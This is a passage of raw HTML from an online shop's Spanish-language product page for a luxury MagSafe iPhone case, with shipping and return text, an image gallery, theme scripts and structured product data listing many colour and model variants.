                    <p>We offer fast, tracked shipping straight to your door. Orders are typically processed within 1–2 business days and delivered in <strong>5–8 business days</strong>, depending on your location. You’ll receive a tracking number as soon as your order ships.</p><p>We want you to feel 100% confident in your purchase. That’s why every order is backed by our <strong>30-Day Satisfaction Guarantee</strong>. If you’re not completely satisfied, simply contact our support team within 30 days of delivery and we’ll help you process a <strong>hassle-free return</strong>.</p><p>Still have questions? Reach out anytime — we’re here to help.</p><p>Please contact <a href="mailto:info@gravgoods.com" target="_blank" title="mailto:info@gravgoods.com"><strong>info@gravgoods.com</strong></a> if your order does not arrive at the estimated times.</p>
                    
                  </div>
                </div>
              </div><a href="/es/products/luxury-iphone-magsafe-case" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19194760364194__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19194760364194__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&width=550 550w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&width=1100 1100w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&width=1445 1445w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105 1570w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105&width=1445"
    alt="Funda de lujo para iPhone MagSafe"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26405391106210"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&width=550 550w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&width=1100 1100w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&width=1445 1445w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105 1570w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-26_x785_2x_46cffc1c-2e32-49e6-a599-2f395bcd9479.webp?v=1660250105&width=1445"
    alt="Funda de lujo para iPhone MagSafe"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26405403328674"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&width=550 550w,//gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&width=1100 1100w,//gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&width=1445 1445w,//gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&width=1680 1680w,//gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&width=2048 2048w,//gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105 2160w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/magsafecaseiphoneluxury25-1656522661329.webp?v=1660250105&width=1445"
    alt="Funda de lujo para iPhone MagSafe"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26405403295906"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&width=550 550w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&width=1100 1100w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&width=1445 1445w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105 1570w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-22_x785_2x_c90bcd92-0fe7-44ed-b0cd-ddce0031a36b.webp?v=1660250105&width=1445"
    alt="Funda de lujo para iPhone MagSafe"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26405403197602"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&width=550 550w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&width=1100 1100w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&width=1445 1445w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105 1570w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-24_x785_2x_6841c9a2-8572-4624-bc5f-c2f2a26783d9.webp?v=1660250105&width=1445"
    alt="Funda de lujo para iPhone MagSafe"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26405403263138"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&width=550 550w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&width=1100 1100w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&width=1445 1445w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105 1570w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&width=1445"
    alt="Funda de lujo para iPhone MagSafe"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26405392580770"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&width=550 550w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&width=1100 1100w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&width=1445 1445w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105 1570w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&width=1445"
    alt="Funda de lujo para iPhone MagSafe"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26405403066530"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&width=550 550w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&width=1100 1100w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&width=1445 1445w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105 1570w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&width=1445"
    alt="Funda de lujo para iPhone MagSafe"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26405394743458"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&width=550 550w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&width=1100 1100w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&width=1445 1445w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105 1570w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&width=1445"
    alt="Funda de lujo para iPhone MagSafe"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26405395562658"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&width=550 550w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&width=1100 1100w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&width=1445 1445w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105 1570w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&width=1445"
    alt="Funda de lujo para iPhone MagSafe"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26405403164834"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&width=550 550w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&width=1100 1100w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&width=1445 1445w,//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105 1570w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-23_x785_2x_818b3d25-babb-42a1-a794-ae30421f3b71.webp?v=1660250105&width=1445"
    alt="Funda de lujo para iPhone MagSafe"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26405403230370"
  ></div>
  </div>
</product-modal>


  

<script src="//gravgoods.com/cdn/shop/t/38/assets/product-modal.js?v=50921580101160527761768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/media-gallery.js?v=149794636457678587381768013853" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19194760364194__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19194760364194__main"]') ||
        document.querySelector('variant-selects[data-section="template--19194760364194__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19194760364194__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19194760364194__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Funda de lujo para iPhone MagSafe",
      "url": "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case",
      "image": [
          "https:\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105\u0026width=1920"
        ],
      "description": "LO MÁS DESTACADO\n\nAlineación magnética incorporada - Compatible con MagSafe\nFunda MagSafe de lujo de alta gama\nDiseño protector reforzado\n\nCubierta de la lente de la cámara\nElegante, sensación de metal desnudo\n\n\n\nPROTECCIÓN PERFECCIONADA\nMarco metálico, placa trasera semiesmerilada y cubierta metálica de la lente. Protección reforzada que puede absorber los impactos de todas sus caídas accidentales del teléfono. Combínalo con nuestro cristal templado de privacidad para una protección absoluta.\n\nINFORMACIÓN DE ENVÍO\n\n USA: 3-7 días laborablesEspaña: 4-12 días laborables\n\nEnvío mundial gratuito y asegurado*. \nEL PAQUETE INCLUYE\n\nFunda de lujo MagSafe para iPhone\nGarantía de producto de por vida\n",
      "sku": "YH10-iPhone-11-Gold",
      "brand": {
        "@type": "Brand",
        "name": "Gravgoods"
      },
      "offers": [{
            "@type" : "Offer","sku": "YH10-iPhone-11-Gold","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466688336034"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-11-Silver","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466691940514"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-11-Black","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466691973282"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-11-Blue","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692006050"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-11 Pro-Gold","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466688368802"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-11 Pro-Silver","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692038818"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-11 Pro-Black","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692071586"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-11 Pro-Blue","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692104354"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-11 Pro Max-Gold","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466688401570"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-11 Pro Max-Silver","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692137122"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-11 Pro Max-Black","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692169890"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-11 Pro Max-Blue","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692202658"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-12-Gold","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466688434338"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-12-Silver","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692235426"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-12-Black","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692268194"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-12-Blue","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692300962"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-12 Mini-Gold","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466688467106"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-12 Mini-Silver","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692333730"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-12 Mini-Black","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692366498"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-12 Mini-Blue","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692399266"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-12 Pro-Gold","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466688499874"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-12 Pro-Silver","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692432034"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-12 Pro-Black","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692464802"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-12 Pro-Blue","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692497570"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-12 Pro Max-Gold","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466688532642"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-12 Pro Max-Silver","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692530338"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-12 Pro Max-Black","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692563106"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-12 Pro Max-Blue","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692595874"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-13-Gold","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466688565410"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-13-Silver","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692628642"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-13-Black","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692661410"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-13-Blue","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692694178"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-13 Mini-Gold","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466688598178"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-13 mini-Silver","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692726946"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-13 Mini-Black","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692759714"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-13 Mini-Blue","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692792482"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-13 Pro-Gold","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466688630946"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-13 Pro-Silver","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692825250"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-13 Pro-Black","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692858018"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-13 Pro-Blue","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692890786"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-13 Pro Max-Gold","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466688663714"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-13 Pro Max-Silver","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692923554"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-13 Pro Max-Black","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692956322"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-13 Pro Max-Blue","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42466692989090"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-14-Gold","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42727578304674"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-14-Silver","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42727578337442"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-14-Black","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42727578370210"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-14-Blue","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42727578402978"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-14 Pro-Gold","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42727578435746"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-14 Pro-Silver","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42727578468514"
          },
{
